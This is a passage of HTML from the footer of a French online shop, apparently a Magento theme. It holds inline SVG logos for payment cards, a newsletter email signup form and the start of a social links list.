<path d="M10.4168 9.40128C10.2846 9.36341 10.15 9.33385 10.014 9.31278C9.74528 9.27189 9.47367 9.25228 9.20177 9.25412H6.74024C6.64656 9.25404 6.55594 9.28715 6.48477 9.34745C6.41361 9.40775 6.36658 9.49127 6.35219 9.5829L5.82854 12.8661L5.81348 12.9619C5.82979 12.8574 5.88335 12.7621 5.96448 12.6933C6.0456 12.6245 6.14893 12.5867 6.25576 12.5867H7.17717C8.98682 12.5867 10.4037 11.8592 10.8179 9.75459C10.8303 9.69228 10.8407 9.63163 10.8501 9.5723C10.7408 9.51556 10.6269 9.468 10.5095 9.43011C10.4788 9.42001 10.4479 9.41039 10.4168 9.40128Z" fill="#222D65"/>
<path d="M6.35227 9.583C6.36654 9.49134 6.41354 9.40779 6.48475 9.34752C6.55595 9.28725 6.64664 9.25426 6.74032 9.25455H9.20186C9.49348 9.25455 9.76568 9.27344 10.0141 9.31321C10.1822 9.33937 10.348 9.37848 10.51 9.43021C10.6322 9.47031 10.7457 9.51771 10.8505 9.5724C10.9737 8.79451 10.8495 8.26487 10.4246 7.78527C9.95619 7.25729 9.11079 7.03125 8.02901 7.03125H4.88848C4.6675 7.03125 4.479 7.19034 4.44485 7.40677L3.13674 15.6149C3.13065 15.653 3.13297 15.6919 3.14354 15.7291C3.15411 15.7662 3.17268 15.8006 3.19797 15.83C3.22326 15.8594 3.25468 15.8829 3.29006 15.8991C3.32544 15.9153 3.36394 15.9237 3.40292 15.9238H5.34181L5.82863 12.8662L6.35227 9.583Z" fill="#253B80"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M20.786 19.208H17.4863L19.5502 6.48071H22.8496L20.786 19.208Z" fill="#00579F"/>
<path d="M32.7477 6.79173C32.0968 6.53421 31.0646 6.24988 29.7882 6.24988C26.5296 6.24988 24.235 7.98287 24.2209 10.4605C24.1939 12.2885 25.8638 13.3039 27.1128 13.9134C28.3894 14.5362 28.8234 14.9427 28.8234 15.4979C28.8104 16.3505 27.7918 16.7436 26.8418 16.7436C25.5244 16.7436 24.8185 16.5409 23.7458 16.0666L23.3113 15.8632L22.8496 18.7202C23.6235 19.0719 25.0493 19.3839 26.5296 19.3976C29.9919 19.3976 32.2459 17.6914 32.2726 15.0511C32.2858 13.6022 31.404 12.4921 29.5029 11.5849C28.3488 11.0026 27.642 10.6099 27.642 10.014C27.6556 9.47238 28.2398 8.91757 29.5426 8.91757C30.6153 8.89039 31.4034 9.14755 32.0005 9.40489L32.2989 9.54004L32.7477 6.79173Z" fill="#00579F"/>
<path d="M37.1325 14.6992C37.4042 13.968 38.4498 11.1382 38.4498 11.1382C38.4361 11.1654 38.721 10.3935 38.884 9.9197L39.1146 11.0164C39.1146 11.0164 39.7394 14.0629 39.8751 14.6992C39.3594 14.6992 37.7842 14.6992 37.1325 14.6992ZM41.2055 6.48071H38.6532C37.8661 6.48071 37.2681 6.7107 36.9286 7.5367L32.0273 19.2078H35.4896C35.4896 19.2078 36.0596 17.637 36.1821 17.2987C36.5619 17.2987 39.93 17.2987 40.4186 17.2987C40.5133 17.7455 40.8123 19.2078 40.8123 19.2078H43.8675L41.2055 6.48071Z" fill="#00579F"/>
<path d="M14.7306 6.48071L11.4991 15.1595L11.146 13.3994C10.5486 11.3684 8.67489 9.16172 6.58398 8.06452L9.54388 19.1945H13.0332L18.2197 6.48071H14.7306Z" fill="#00579F"/>
<path d="M8.49791 6.48096H3.18908L3.13477 6.73812C7.27598 7.79429 10.0186 10.3401 11.1455 13.4001L9.99139 7.5508C9.80139 6.73794 9.21749 6.50777 8.49791 6.48096Z" fill="#FAA61A"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.2245 9.00023C27.5881 9.00023 27.9525 8.99971 28.3167 9.00023C28.3161 10.0473 28.3179 11.0946 28.3158 12.1411C27.9471 11.7909 27.6002 11.4176 27.2168 11.0843C27.234 10.39 27.2187 9.69487 27.2245 9.00023ZM3.00292 9.29347C3.52294 9.01134 4.14585 8.97801 4.72029 9.08374C5.17641 9.16829 5.62497 9.40423 5.88025 9.79799C6.13516 10.2003 6.17607 10.706 6.08846 11.1638C5.95995 11.7798 5.53509 12.2718 5.13778 12.7402C4.66727 13.2425 4.185 13.7337 3.71273 14.2332C4.5909 14.234 5.46907 14.2332 6.34725 14.2337C6.34725 14.5465 6.34725 14.8594 6.34725 15.1724C4.94098 15.1728 3.53418 15.1728 2.12791 15.1724C2.12879 14.8964 2.1265 14.6203 2.12931 14.3448C2.76925 13.6727 3.40532 12.9967 4.04384 12.3234C4.28928 12.0576 4.52893 11.7824 4.71766 11.4732C4.85425 11.2487 4.93782 10.9838 4.90183 10.7199C4.87812 10.4541 4.7454 10.1701 4.48205 10.0638C4.21063 9.95755 3.87934 9.97491 3.63583 10.1411C3.35124 10.3371 3.2366 10.6926 3.23361 11.0225C2.82227 11.0225 2.41145 11.023 2.00027 11.0225C1.98816 10.3247 2.37826 9.62681 3.00292 9.29364V9.29347ZM12.1096 15.1745C12.101 13.1212 12.1073 11.0673 12.1065 9.0136C12.4697 9.01447 12.8324 9.01395 13.1955 9.01395C13.1955 9.86605 13.1969 10.7176 13.1946 11.5696C13.3407 11.2926 13.5605 11.0491 13.8426 10.9043C14.2099 10.7128 14.6395 10.6673 15.048 10.7057C15.4508 10.7425 15.8458 10.9305 16.0944 11.251C16.3739 11.6017 16.4571 12.0625 16.4513 12.4989C16.4482 13.3963 16.458 14.2936 16.4464 15.191C16.0837 15.187 15.721 15.191 15.3586 15.1887C15.3586 14.3955 15.3583 13.6021 15.3586 12.8088C15.3721 12.4732 15.2777 12.1003 14.9866 11.8972C14.5043 11.5696 13.7648 11.7078 13.4355 12.1869C13.2597 12.4319 13.1937 12.7376 13.196 13.034C13.1964 13.7457 13.1937 14.4573 13.1978 15.1688C12.835 15.1785 12.4723 15.1674 12.1096 15.1745ZM7.60481 11.2647C8.10096 10.8043 8.8148 10.6399 9.47861 10.7046C10.0885 10.7518 10.6956 11.018 11.0773 11.5017C10.8589 11.7137 10.6363 11.9211 10.4161 12.131C10.1263 11.8314 9.71545 11.6562 9.29708 11.6487C8.94156 11.6322 8.57252 11.7638 8.33973 12.0354C8.04934 12.367 7.97648 12.8376 8.05022 13.259C8.10868 13.6026 8.30286 13.934 8.61255 14.1115C8.93559 14.3043 9.33658 14.3047 9.69473 14.224C9.99056 14.1563 10.2588 13.9866 10.4449 13.7493C10.67 13.9351 10.8966 14.1194 11.1203 14.3066C10.8103 14.7625 10.2966 15.0559 9.7546 15.1505C9.05919 15.2804 8.28583 15.1785 7.72121 14.732C7.18873 14.3221 6.91625 13.6479 6.91713 12.9906C6.90238 12.3567 7.12447 11.6989 7.60481 11.2647ZM17.9519 11.2812C18.4157 10.8576 19.0685 10.69 19.6886 10.7234C20.2549 10.7359 20.849 10.9353 21.2086 11.3883C21.6468 11.9328 21.7202 12.667 21.6819 13.3385C20.5776 13.3408 19.4738 13.338 18.3699 13.3399C18.4577 13.7266 18.717 14.0839 19.0939 14.2377C19.6864 14.4795 20.4108 14.303 20.8499 13.8488C21.0464 14.0519 21.2405 14.2573 21.4382 14.459C21.0011 14.9505 20.3394 15.2084 19.6859 15.228C19.0437 15.2585 18.3659 15.0764 17.898 14.624C17.4433 14.1941 17.2364 13.5582 17.2503 12.9456C17.2517 12.33 17.4819 11.6977 17.9519 11.2812ZM18.8999 11.7216C18.5874 11.9123 18.4099 12.2602 18.3555 12.6109C19.1339 12.6114 19.9124 12.6118 20.6914 12.6109C20.6756 12.2625 20.5151 11.9046 20.2045 11.7203C19.8141 11.4906 19.2891 11.4874 18.8999 11.7216ZM22.9412 11.2256C23.4936 10.7433 24.2818 10.6136 24.992 10.7331C25.5241 10.814 26.0271 11.0807 26.3691 11.4949C26.1579 11.7154 25.9283 11.918 25.708 12.1305C25.4536 11.8821 25.1233 11.7046 24.766 11.663C24.4056 11.6105 24.0127 11.6861 23.7364 11.9314C23.4002 12.2229 23.2806 12.6932 23.3238 13.1212C23.3552 13.5021 23.5399 13.8866 23.8747 14.0936C24.2034 14.3038 24.6217 14.3089 24.9916 14.2226C25.2861 14.1545 25.552 13.9847 25.7376 13.7493C25.962 13.9354 26.189 14.1194 26.4127 14.3061C26.0959 14.7736 25.5659 15.0679 25.0104 15.1577C24.3138 15.279 23.5413 15.1665 22.9853 14.7092C22.4702 14.2978 22.2095 13.6359 22.2091 12.9906C22.1933 12.3382 22.4316 11.6581 22.9412 11.2256ZM27.2217 12.5955C27.5854 12.9422 27.9431 13.2955 28.2865 13.6625C28.3095 13.6576 28.3556 13.6488 28.3786 13.6443C28.5881 13.3785 28.8546 13.1621 29.0883 12.9172C29.8622 13.6767 30.6313 14.4412 31.4026 15.2038C30.8883 15.2012 30.3737 15.2058 29.8595 15.2018C29.419 14.7608 28.971 14.328 28.5305 13.8878C28.4668 13.8208 28.3813 13.7679 28.353 13.6755C28.3225 13.7208 28.2928 13.7733 28.313 13.8311C28.3211 14.2884 28.3147 14.7457 28.3167 15.203C27.9522 15.2035 27.5881 15.2035 27.2239 15.203C27.2222 14.334 27.2268 13.4647 27.2217 12.5955Z" fill="#3474FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M42.5474 9.69764C42.9061 9.69764 43.2642 9.6966 43.6229 9.69799C43.6234 10.1051 43.6229 10.5122 43.6234 10.9194C44.0476 10.9194 44.4723 10.9202 44.8972 10.9188C44.8998 11.1803 44.898 11.4416 44.8984 11.7029C44.4734 11.7034 44.0481 11.7029 43.6234 11.7029C43.6238 12.3829 43.6212 13.063 43.6247 13.7425C43.6256 13.9274 43.6742 14.1554 43.8666 14.2351C44.1573 14.3439 44.4611 14.2075 44.7258 14.0901C44.8197 14.3602 44.9084 14.6323 45 14.9035C44.5843 15.1603 44.0769 15.2856 43.5897 15.2066C43.293 15.1599 43.0035 15.0155 42.8202 14.775C42.6336 14.534 42.5627 14.224 42.5618 13.9252C42.5609 13.1844 42.5618 12.4439 42.5613 11.7029C42.3506 11.7029 42.1403 11.7034 41.9303 11.7029C41.9236 11.4421 41.9208 11.1812 41.9145 10.9208C42.125 10.9188 42.3357 10.9194 42.5465 10.9202C42.5488 10.5128 42.5465 10.1051 42.5474 9.69747V9.69764ZM29.7814 10.7037C30.2934 10.6758 30.8132 10.6997 31.3283 10.6918C30.5832 11.4354 29.8331 12.1736 29.0883 12.9172C28.8546 13.1621 28.5881 13.3785 28.3787 13.6443C28.3557 13.6488 28.3095 13.6576 28.2865 13.6625C27.9431 13.2955 27.5855 12.9422 27.2217 12.5955C27.1966 12.098 27.2087 11.5866 27.2168 11.0843C27.6002 11.4176 27.9471 11.7909 28.3158 12.1411C28.8042 11.6624 29.2902 11.1803 29.7814 10.7037ZM33.2353 10.7513C33.9032 10.6399 34.6326 10.7274 35.2013 11.1114C35.6507 11.4097 35.9564 11.8949 36.0596 12.4177C36.1944 13.0875 36.084 13.8319 35.652 14.3795C35.2871 14.8514 34.7095 15.1301 34.1189 15.1955C33.4569 15.2714 32.7437 15.1466 32.2097 14.7332C31.7593 14.3915 31.4834 13.8559 31.4179 13.3029C31.3413 12.7047 31.456 12.063 31.8276 11.5736C32.1603 11.1256 32.6867 10.8438 33.2353 10.7513ZM33.549 11.6411C33.2206 11.6946 32.9114 11.8795 32.7306 12.159C32.4079 12.663 32.4228 13.371 32.7815 13.8536C33.2079 14.4243 34.1549 14.475 34.6519 13.9687C35.1463 13.4599 35.1639 12.5767 34.7172 12.0336C34.4395 11.7017 33.9716 11.5624 33.549 11.6411ZM36.7559 10.7331C37.1198 10.7336 37.4834 10.7331 37.8476 10.7336C37.8484 11.5598 37.8467 12.3861 37.8484 13.2128C37.849 13.4998 37.941 13.8078 38.176 13.9932C38.4705 14.2217 38.892 14.2394 39.2314 14.1049C39.7254 13.9118 39.9492 13.3533 39.9236 12.8581C39.9236 12.1496 39.9236 11.4416 39.9236 10.7336C40.2925 10.7331 40.6612 10.7336 41.03 10.7331C41.0309 12.2132 41.0305 13.6927 41.0305 15.1724C40.6661 15.1728 40.3019 15.1728 39.938 15.1724C39.938 14.9004 39.9361 14.628 39.9392 14.3559C39.7828 14.6323 39.5586 14.8776 39.2705 15.0217C38.8899 15.2146 38.4431 15.2502 38.0251 15.187C37.6234 15.124 37.244 14.8978 37.0287 14.5519C36.8237 14.2351 36.7554 13.8514 36.7554 13.4807C36.755 12.5647 36.7541 11.6491 36.7559 10.7331Z" fill="#11CA79"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46.9995" height="25" rx="3" fill="#016FD0"/>
<path d="M9.10217 21.6477V14.3066H16.8956L17.7318 15.3938L18.5956 14.3066H46.8839V21.1414C46.8839 21.1414 46.1441 21.6403 45.2885 21.6477H29.6247L28.6819 20.4905V21.6477H25.5927V19.6723C25.5927 19.6723 25.1707 19.948 24.2584 19.948H23.2069V21.6477H18.5295L17.6945 20.5372L16.8467 21.6477H9.10217Z" fill="white"/>
<path d="M0 8.77389L1.75745 4.6875H4.79678L5.79416 6.97653V4.6875H9.57233L10.1661 6.34194L10.7417 4.6875H27.7017V5.51924C27.7017 5.51924 28.5933 4.6875 30.0586 4.6875L35.5615 4.70668L36.5416 6.96575V4.6875H39.7034L40.5736 5.98515V4.6875H43.7644V12.0285H40.5736L39.7397 10.7267V12.0285H35.0943L34.6272 10.8713H33.3783L32.9188 12.0285H29.7685C28.5077 12.0285 27.7017 11.2138 27.7017 11.2138V12.0285H22.9518L22.0091 10.8713V12.0285H4.34653L3.87969 10.8713H2.63485L2.17132 12.0285H0V8.77389Z" fill="white"/>
<path d="M2.37958 5.59235L0.00915527 11.0891H1.55242L1.98979 9.98839H4.53244L4.96755 11.0891H6.54481L4.17665 5.59235H2.37958ZM3.25659 6.8716L4.03162 8.79502H2.47929L3.25659 6.8716Z" fill="#016FD0"/>
<path d="M6.70728 11.0885V5.5918L8.90034 5.59992L10.1759 9.14387L11.4209 5.5918H13.5965V11.0885H12.2186V7.03831L10.7581 11.0885H9.54972L8.08511 7.03831V11.0885H6.70728Z" fill="#016FD0"/>
<path d="M14.5404 11.0885V5.5918H19.0365V6.82134H15.9327V7.76156H18.964V8.91877H15.9327V9.89517H19.0365V11.0885H14.5404Z" fill="#016FD0"/>
<path d="M19.8337 5.59277V11.0895H21.2116V9.13672H21.7917L23.4438 11.0895H25.1275L23.3146 9.0644C24.0586 9.00178 24.8261 8.36488 24.8261 7.37606C24.8261 6.21935 23.9158 5.59277 22.8999 5.59277H19.8337ZM21.2116 6.82231H22.7866C23.1644 6.82231 23.4392 7.11707 23.4392 7.40091C23.4392 7.76609 23.0831 7.97952 22.807 7.97952H21.2116V6.82231Z" fill="#016FD0"/>
<path d="M26.7944 11.0885H25.3876V5.5918H26.7944V11.0885Z" fill="#016FD0"/>
<path d="M30.1304 11.0885H29.8267C28.3574 11.0885 27.4653 9.93405 27.4653 8.36277C27.4653 6.75267 28.3474 5.5918 30.2029 5.5918H31.7257V6.89366H30.1472C29.394 6.89366 28.8613 7.47991 28.8613 8.37633C28.8613 9.44084 29.4704 9.88794 30.3479 9.88794H30.7105L30.1304 11.0885Z" fill="#016FD0"/>
<path d="M33.1296 5.59277L30.7592 11.0895H32.3024L32.7398 9.98881H35.2824L35.7175 11.0895H37.2948L34.9267 5.59277H33.1296ZM34.0066 6.87203L34.7816 8.79545H33.2293L34.0066 6.87203Z" fill="#016FD0"/>
<path d="M37.4567 11.0885V5.5918H39.2084L41.4451 9.04535V5.5918H42.823V11.0885H41.1279L38.8345 7.54459V11.0885H37.4567Z" fill="#016FD0"/>
<path d="M10.0442 20.7077V15.2109H14.5403V16.4405H11.4365V17.3807H14.4678V18.5379H11.4365V19.5143H14.5403V20.7077H10.0442Z" fill="#016FD0"/>
<path d="M32.0752 20.7077V15.2109H36.5713V16.4405H33.4675V17.3807H36.4843V18.5379H33.4675V19.5143H36.5713V20.7077H32.0752Z" fill="#016FD0"/>
<path d="M14.7159 20.7077L16.9051 17.9932L14.6638 15.2109H16.3997L17.7345 16.9309L19.0738 15.2109H20.7417L18.5299 17.9593L20.7231 20.7077H18.9875L17.6914 19.0148L16.4269 20.7077H14.7159Z" fill="#016FD0"/>
<path d="M20.8854 15.2119V20.7087H22.2995V18.9728H23.7498C24.977 18.9728 25.9072 18.3235 25.9072 17.0607C25.9072 16.0147 25.1777 15.2119 23.9289 15.2119H20.8854ZM22.2995 16.455H23.8269C24.2233 16.455 24.5067 16.6974 24.5067 17.0879C24.5067 17.4547 24.2248 17.7207 23.8223 17.7207H22.2995V16.455Z" fill="#016FD0"/>
<path d="M26.5038 15.2109V20.7077H27.8816V18.7549H28.4618L30.1138 20.7077H31.7976L29.9846 18.6826C30.7287 18.6199 31.4962 17.983 31.4962 16.9942C31.4962 15.8375 30.5859 15.2109 29.5699 15.2109H26.5038ZM27.8816 16.4405H29.4566C29.8344 16.4405 30.1093 16.7352 30.1093 17.0191C30.1093 17.3843 29.7532 17.5977 29.477 17.5977H27.8816V16.4405Z" fill="#016FD0"/>
<path d="M37.2086 20.7077V19.5143H39.9661C40.3741 19.5143 40.5508 19.2944 40.5508 19.0532C40.5508 18.8222 40.3747 18.5885 39.9661 18.5885H38.72C37.6369 18.5885 37.0337 17.9304 37.0337 16.9422C37.0337 16.0609 37.5861 15.2109 39.1956 15.2109H41.8788L41.2986 16.4477H38.9781C38.5345 16.4477 38.3979 16.6799 38.3979 16.9016C38.3979 17.1294 38.5667 17.3807 38.9056 17.3807H40.2109C41.4183 17.3807 41.9422 18.0638 41.9422 18.9583C41.9422 19.92 41.3584 20.7077 40.1451 20.7077H37.2086Z" fill="#016FD0"/>
<path d="M42.2669 20.7077V19.5143H45.0244C45.4324 19.5143 45.609 19.2944 45.609 19.0532C45.609 18.8222 45.4329 18.5885 45.0244 18.5885H43.7783C42.6951 18.5885 42.0919 17.9304 42.0919 16.9422C42.0919 16.0609 42.6443 15.2109 44.2539 15.2109H46.937L46.3569 16.4477H44.0363C43.5927 16.4477 43.4562 16.6799 43.4562 16.9016C43.4562 17.1294 43.6249 17.3807 43.9638 17.3807H45.2691C46.4765 17.3807 47.0005 18.0638 47.0005 18.9583C47.0005 19.92 46.4166 20.7077 45.2034 20.7077H42.2669Z" fill="#016FD0"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M36.5522 23.1453V23.2013H36.6039C36.6154 23.2013 36.6252 23.1986 36.6323 23.1942C36.6388 23.1899 36.6426 23.1823 36.6426 23.173C36.6426 23.1638 36.6388 23.1567 36.6323 23.1524C36.6252 23.1475 36.6154 23.1453 36.6039 23.1453H36.5522ZM36.6045 23.1062C36.6312 23.1062 36.6519 23.1122 36.6666 23.1241C36.6813 23.1361 36.6884 23.1524 36.6884 23.173C36.6884 23.1904 36.6829 23.2046 36.671 23.216C36.6595 23.2268 36.6432 23.2339 36.6214 23.2366L36.69 23.3154H36.6366L36.5729 23.2372H36.5522V23.3154H36.5075V23.1062H36.6045ZM36.5909 23.3877C36.6154 23.3877 36.6383 23.3828 36.659 23.3736C36.6802 23.3643 36.6987 23.3518 36.7145 23.3361C36.7303 23.3203 36.7429 23.3018 36.7521 23.2801C36.7609 23.2589 36.7658 23.2361 36.7658 23.2116C36.7658 23.1872 36.7609 23.1643 36.7521 23.1431C36.7429 23.122 36.7303 23.1029 36.7145 23.0872C36.6987 23.0714 36.6802 23.0589 36.659 23.0497C36.6383 23.041 36.6154 23.0366 36.5909 23.0366C36.5663 23.0366 36.5429 23.041 36.5217 23.0497C36.4999 23.0589 36.4808 23.0714 36.465 23.0872C36.4492 23.1029 36.4367 23.122 36.4279 23.1431C36.4187 23.1643 36.4143 23.1872 36.4143 23.2116C36.4143 23.2361 36.4187 23.2589 36.4279 23.2801C36.4367 23.3018 36.4492 23.3203 36.465 23.3361C36.4808 23.3518 36.4999 23.3643 36.5217 23.3736C36.5429 23.3828 36.5663 23.3877 36.5909 23.3877ZM36.5909 22.9861C36.623 22.9861 36.6524 22.9921 36.6808 23.004C36.7086 23.0154 36.7325 23.0317 36.7538 23.0524C36.7745 23.0725 36.7908 23.0964 36.8028 23.1241C36.8148 23.1513 36.8208 23.1806 36.8208 23.2116C36.8208 23.2426 36.8148 23.2719 36.8028 23.2991C36.7908 23.3263 36.7745 23.3502 36.7538 23.3708C36.7325 23.3909 36.7086 23.4072 36.6808 23.4192C36.6524 23.4312 36.623 23.4371 36.5909 23.4371C36.5582 23.4371 36.5282 23.4312 36.4999 23.4192C36.4715 23.4072 36.447 23.3909 36.4263 23.3708C36.4056 23.3502 36.3893 23.3263 36.3773 23.2991C36.3653 23.2719 36.3593 23.2426 36.3593 23.2116C36.3593 23.1806 36.3653 23.1513 36.3773 23.1241C36.3893 23.0964 36.4056 23.0725 36.4263 23.0524C36.447 23.0317 36.4715 23.0154 36.4999 23.004C36.5282 22.9921 36.5582 22.9861 36.5909 22.9861ZM15.3625 22.1802C15.3625 21.7814 15.6246 21.4537 16.0528 21.4537C16.462 21.4537 16.7383 21.7672 16.7383 22.1802C16.7383 22.5932 16.462 22.9068 16.0528 22.9068C15.6246 22.9068 15.3625 22.5791 15.3625 22.1802ZM17.2047 22.1802V21.0456H16.7099V21.3211C16.553 21.1168 16.3149 20.9885 15.9912 20.9885C15.3532 20.9885 14.853 21.4874 14.853 22.1802C14.853 22.8736 15.3532 23.3719 15.9912 23.3719C16.3149 23.3719 16.553 23.2437 16.7099 23.0394V23.3149H17.2047V22.1802ZM33.9232 22.1802C33.9232 21.7814 34.1853 21.4537 34.6136 21.4537C35.0233 21.4537 35.299 21.7672 35.299 22.1802C35.299 22.5932 35.0233 22.9068 34.6136 22.9068C34.1853 22.9068 33.9232 22.5791 33.9232 22.1802ZM35.7659 22.1802V20.1343H35.2707V21.3211C35.1137 21.1168 34.8756 20.9885 34.552 20.9885C33.914 20.9885 33.4138 21.4874 33.4138 22.1802C33.4138 22.8736 33.914 23.3719 34.552 23.3719C34.8756 23.3719 35.1137 23.2437 35.2707 23.0394V23.3149H35.7659V22.1802ZM23.3458 21.4303C23.6645 21.4303 23.8694 21.6297 23.9217 21.9808H22.741C22.7939 21.6531 22.9933 21.4303 23.3458 21.4303ZM23.3556 20.9885C22.6887 20.9885 22.2223 21.4727 22.2223 22.1802C22.2223 22.9019 22.7078 23.3719 23.3888 23.3719C23.7316 23.3719 24.0454 23.2866 24.3216 23.054L24.0792 22.6883C23.8885 22.8399 23.6455 22.9258 23.4172 22.9258C23.0984 22.9258 22.808 22.7785 22.7366 22.3699H24.4263C24.4312 22.3085 24.4361 22.2465 24.4361 22.1802C24.4312 21.4727 23.9931 20.9885 23.3556 20.9885ZM29.3295 22.1802C29.3295 21.7814 29.5916 21.4537 30.0198 21.4537C30.429 21.4537 30.7053 21.7672 30.7053 22.1802C30.7053 22.5932 30.429 22.9068 30.0198 22.9068C29.5916 22.9068 29.3295 22.5791 29.3295 22.1802ZM31.1717 22.1802V21.0456H30.6769V21.3211C30.5195 21.1168 30.2819 20.9885 29.9582 20.9885C29.3202 20.9885 28.82 21.4874 28.82 22.1802C28.82 22.8736 29.3202 23.3719 29.9582 23.3719C30.2819 23.3719 30.5195 23.2437 30.6769 23.0394V23.3149H31.1717V22.1802ZM26.5354 22.1802C26.5354 22.8687 27.016 23.3719 27.7494 23.3719C28.0921 23.3719 28.3204 23.2958 28.5678 23.1013L28.3302 22.7024C28.1444 22.8356 27.9493 22.9068 27.7347 22.9068C27.3396 22.9019 27.0492 22.6171 27.0492 22.1802C27.0492 21.7433 27.3396 21.4586 27.7347 21.4537C27.9493 21.4537 28.1444 21.5249 28.3302 21.658L28.5678 21.2591C28.3204 21.0646 28.0921 20.9885 27.7494 20.9885C27.016 20.9885 26.5354 21.4917 26.5354 22.1802ZM32.9141 20.9885C32.6286 20.9885 32.4428 21.1217 32.3142 21.3211V21.0456H31.8239V23.3149H32.3191V22.0427C32.3191 21.6672 32.481 21.4586 32.8046 21.4586C32.9049 21.4586 33.0095 21.4727 33.1141 21.5156L33.2667 21.0505C33.1571 21.0075 33.0144 20.9885 32.9141 20.9885ZM19.6516 21.226C19.4135 21.0695 19.0855 20.9885 18.7237 20.9885C18.1473 20.9885 17.7762 21.264 17.7762 21.7151C17.7762 22.0851 18.0525 22.3134 18.5614 22.3845L18.7951 22.4177C19.0665 22.4557 19.1945 22.5269 19.1945 22.6552C19.1945 22.8307 19.0136 22.9307 18.6758 22.9307C18.3331 22.9307 18.0857 22.8214 17.919 22.6932L17.6858 23.0774C17.9571 23.2768 18.2998 23.3719 18.6709 23.3719C19.328 23.3719 19.7088 23.0633 19.7088 22.6313C19.7088 22.2324 19.4092 22.0237 18.9139 21.9525L18.6807 21.9188C18.4666 21.8906 18.2949 21.8482 18.2949 21.696C18.2949 21.5298 18.4568 21.4303 18.7281 21.4303C19.0185 21.4303 19.2997 21.5395 19.4375 21.6249L19.6516 21.226ZM26.0352 20.9885C25.7497 20.9885 25.5639 21.1217 25.4359 21.3211V21.0456H24.9455V23.3149H25.4403V22.0427C25.4403 21.6672 25.6021 21.4586 25.9257 21.4586C26.026 21.4586 26.1306 21.4727 26.2352 21.5156L26.3878 21.0505C26.2782 21.0075 26.1355 20.9885 26.0352 20.9885ZM21.8131 21.0456H21.004V20.3571H20.5038V21.0456H20.0423V21.4966H20.5038V22.5318C20.5038 23.0584 20.7087 23.3719 21.2939 23.3719C21.5085 23.3719 21.7559 23.3056 21.9128 23.1964L21.7701 22.7736C21.6224 22.8589 21.4606 22.9019 21.332 22.9019C21.0846 22.9019 21.004 22.7497 21.004 22.522V21.4966H21.8131V21.0456ZM14.4155 23.3149V21.8906C14.4155 21.3542 14.0728 20.9934 13.5203 20.9885C13.2299 20.9836 12.9302 21.0738 12.7204 21.3923C12.5635 21.1407 12.3162 20.9885 11.9685 20.9885C11.7255 20.9885 11.488 21.0597 11.3022 21.3254V21.0456H10.8069V23.3149H11.3065V22.0569C11.3065 21.6629 11.5256 21.4537 11.8639 21.4537C12.1925 21.4537 12.3587 21.6672 12.3587 22.052V23.3149H12.8588V22.0569C12.8588 21.6629 13.0871 21.4537 13.4157 21.4537C13.7535 21.4537 13.9153 21.6672 13.9153 22.052V23.3149H14.4155Z" fill="#231F20"/>
<path d="M36.8587 15.7676V15.4361H36.7723L36.6723 15.6638L36.5729 15.4361H36.4859V15.7676H36.5473V15.5176L36.6408 15.7333H36.7044L36.7978 15.5171V15.7676H36.8587ZM36.3104 15.7676V15.4926H36.4212V15.4366H36.1387V15.4926H36.2495V15.7676H36.3104Z" fill="#F79410"/>
<path d="M27.0087 17.1946H19.5105V3.75488H27.0087V17.1946Z" fill="#FF5F00"/>
<path d="M19.9921 10.4731C19.9921 7.74683 21.272 5.31831 23.2651 3.75328C21.8076 2.60886 19.9682 1.92579 17.9691 1.92579C13.2364 1.92579 9.40002 5.7525 9.40002 10.4731C9.40002 15.1938 13.2364 19.0205 17.9691 19.0205C19.9682 19.0205 21.8076 18.3374 23.2651 17.193C21.272 15.6279 19.9921 13.1994 19.9921 10.4731Z" fill="#EB001B"/>
<path d="M37.1225 10.4732C37.1225 15.1938 33.2861 19.0205 28.5534 19.0205C26.5543 19.0205 24.7149 18.3374 23.2568 17.193C25.2505 15.628 26.5304 13.1995 26.5304 10.4732C26.5304 7.74686 25.2505 5.31834 23.2568 3.75331C24.7149 2.60889 26.5543 1.92582 28.5534 1.92582C33.2861 1.92582 37.1225 5.75253 37.1225 10.4732Z" fill="#F79E1B"/>
</svg>
                            </li>
            </ul>
</div>

    <div class="amtheme-newsletter-block amtheme-subscribe ">
        <div class="amtheme-container">
            <div class="amtheme-content">
                <form class="amtheme-form subscribe"
                      action="https://amomadesign.fr/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="subscribe-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="subscribe">
                            <input class="amtheme-input"
                                   id="subscribe"
                                   name="email"
                                   type="email"
                                   title="Email"
                                   placeholder="Votre&#x20;e-mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Inscription"
                                type="submit"
                                aria-label="Inscription">
                            Inscription                        </button>
                    </div>
                

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<ul class="amtheme-socials-list">
                        <li class="amtheme-item">
                <a href="https://api.whatsapp.com/send?phone=393393540030"
                   class="amtheme-action whatsapp"
                   title="WhatsApp"
                   aria-label="WhatsApp"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" fill-rule="evenodd"
